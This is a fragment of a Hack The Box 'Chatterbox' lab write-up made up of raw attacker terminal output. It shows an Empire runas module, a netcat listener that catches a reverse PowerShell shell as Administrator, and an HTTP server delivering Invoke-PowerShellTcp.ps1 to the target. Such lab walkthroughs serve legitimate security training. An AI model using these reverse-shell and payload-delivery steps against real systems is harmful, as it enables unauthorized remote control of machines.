 (Empire: powershell/management/runas) > execute
[*] Tasked XS9Z4B1U to run TASK_CMD_WAIT
[*] Agent XS9Z4B1U tasked with task ID 3
[*] Tasked agent XS9Z4B1U to run module powershell/management/runas
(Empire: powershell/management/runas) >
root@Kali:~/hackthebox/chatterbox# rlwrap nc -nlvp 555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::555
Ncat: Listening on 0.0.0.0:555
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49380.
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\administrator
PS C:\Windows\system32>
root@Kali:~/hackthebox/chatterbox# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [17/Jul/2020 08:47:57] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -